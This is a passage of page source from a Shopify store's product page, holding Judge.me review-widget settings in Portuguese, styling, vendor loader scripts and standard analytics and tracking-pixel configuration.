você","customer_information_introduction_text":"Por favor, conte-nos mais sobre você.","custom_questions_screen_title_text":"Sua experiência em mais detalhes","custom_questions_introduction_text":"Aqui estão algumas perguntas para nos ajudar a entender melhor sua experiência.","review_submitted_screen_title_text":"Obrigado pela sua avaliação!","review_submitted_screen_thank_you_text":"Estamos processando-a e ela aparecerá na loja em breve.","review_submitted_screen_email_verification_text":"Por favor, confirme seu e-mail clicando no link que acabamos de enviar. Isso nos ajuda a manter as avaliações autênticas.","review_submitted_request_store_review_text":"Gostaria de compartilhar sua experiência de compra conosco?","review_submitted_review_other_products_text":"Gostaria de avaliar estes produtos?","store_review_screen_title_text":"Gostaria de compartilhar sua experiência de compra conosco?","store_review_introduction_text":"Valorizamos seu feedback e usamos para melhorar. Por favor, compartilhe qualquer pensamento ou sugestão que tenha.","reviewer_media_screen_title_picture_text":"Compartilhar uma foto","reviewer_media_introduction_picture_text":"Carregue uma foto para apoiar sua avaliação.","reviewer_media_screen_title_video_text":"Compartilhar um vídeo","reviewer_media_introduction_video_text":"Carregue um vídeo para apoiar sua avaliação.","reviewer_media_screen_title_picture_or_video_text":"Compartilhar uma foto ou vídeo","reviewer_media_introduction_picture_or_video_text":"Carregue uma foto ou vídeo para apoiar sua avaliação.","reviewer_media_youtube_url_text":"Cole seu URL do Youtube aqui","advanced_settings_next_step_button_text":"Próximo","advanced_settings_close_review_button_text":"Fechar","modal_write_review_flow":false,"write_review_flow_required_text":"Obrigatório","write_review_flow_privacy_message_text":"Respeitamos sua privacidade.","write_review_flow_anonymous_text":"Avaliação anônima","write_review_flow_visibility_text":"Não será exibida para outros compradores.","write_review_flow_multiple_selection_help_text":"Selecione quantos quiser","write_review_flow_single_selection_help_text":"Selecione uma opção","write_review_flow_required_field_error_text":"Este campo é obrigatório","write_review_flow_invalid_email_error_text":"Por favor, insira um endereço de e-mail válido","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eClique para carregar\u003c/b\u003e ou arraste e solte","write_review_flow_gdpr_statement":"Entraremos em contato apenas sobre sua avaliação, se necessário. Ao enviar sua avaliação, você concorda com nossos \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etermos e condições\u003c/a\u003e e \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidade\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Conte-nos mais","negative_review_resolution_text":"Sua experiência é importante para nós. Se houve problemas com sua compra, estamos aqui para ajudar. Não hesite em nos contatar, adoraríamos ter a oportunidade de corrigir as coisas.","negative_review_resolution_button_text":"Entre em contato","negative_review_resolution_proceed_with_review_text":"Deixe uma avaliação","negative_review_resolution_subject":"Problema com a compra da {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Avaliações coletadas via convite da loja","transparency_badges_from_another_provider_text":"Avaliações coletadas de outro provedor","transparency_badges_collected_from_store_visitor_text":"Avaliações coletadas de um visitante da loja","transparency_badges_written_in_google_text":"Avaliação escrita no Google","transparency_badges_written_in_etsy_text":"Avaliação escrita no Etsy","transparency_badges_written_in_shop_app_text":"Avaliação escrita no Shop App","transparency_badges_earned_reward_text":"Avaliação ganhou uma recompensa para uma compra futura","product_review_widget_per_page":10,"widget_store_review_label_text":"Avaliação da loja","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"avaliação","review_widget_review_word_plural":"avaliações","review_widget_voting_label":"Útil?","review_widget_shop_reply_label":"Resposta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pergunta","qna_widget_question_word_plural":"Perguntas","qna_widget_answer_reply_label":"Resposta de {{ answerer_name }}:","qna_content_screen_title_text":"Pergunte sobre este produto","qna_widget_question_required_field_error_text":"Por favor, insira sua pergunta.","qna_widget_flow_gdpr_statement":"Entraremos em contato apenas sobre sua pergunta, se necessário. Ao enviar sua pergunta, você concorda com nossos \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etermos e condições\u003c/a\u003e e \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidade\u003c/a\u003e.","qna_widget_question_submitted_text":"Obrigado por sua pergunta!","qna_widget_close_form_text_question":"Fechar","qna_widget_question_submit_success_text":"Vamos notificá-lo por e-mail quando respondermos sua pergunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Avaliações de clientes","all_reviews_widget_v2025_ai_summary_title":"Os clientes dizem sobre esta loja","all_reviews_widget_v2025_no_review_text":"Seja o primeiro a escrever uma avaliação","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/npximports.com.br","branding_text":"Desenvolvido por Judge.me","locale":"en","reply_name":"NPX Imports","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"pt","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Ruan Kennedy"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #d3aa01;--jdgm-secondary-color: rgba(211,170,1,0.1);--jdgm-star-color: #d3aa01;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #d3aa01;--jdgm-paginate-color: #d3aa01;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #d3aa01}.jdgm-histogram__bar-content{background-color:#d3aa01}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#d3aa01}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fora da loja)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'NPX Imports'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/align.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019ba3a1-c280-7739-b71f-f27654be7bd0/judgeme-extensions-288/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b9cc1-c970-7f0c-9d77-3a4e2751fedc/js-client-211/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019ba3a1-c280-7739-b71f-f27654be7bd0/judgeme-extensions-288/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 56472764503,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 56472764503,storefrontBaseUrl: "https://npximports.com.br",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"766836823","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"453705815","configuration":"{\"subdomain\": \"npximports\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"20c7e10224914f65eb526761dc08ee43","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"395673687","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-GZNGSK9SZL\\\",\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/IV0zCNX2mZkYEIvKtrEB\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/QhHOCNv2mZkYEIvKtrEB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/oduNCNL2mZkYEIvKtrEB\\\",\\\"MC-37XY9FXLL4\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/lh-2CMz2mZkYEIvKtrEB\\\",\\\"MC-37XY9FXLL4\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/s0ilCM_2mZkYEIvKtrEB\\\",\\\"MC-37XY9FXLL4\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/X8YdCN72mZkYEIvKtrEB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/NSFFCNj2mZkYEIvKtrEB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"159744087","configuration":"{\"pixel_id\":\"490994443063551\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"48595031","configuration":"{\"tagID\":\"2614479236436\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"16678999","configuration":"{\"accountID\":\"82f25811-b8d7-463e-980a-687c6e4ebc88\"}","eventPayloadVersion":"v1","runtime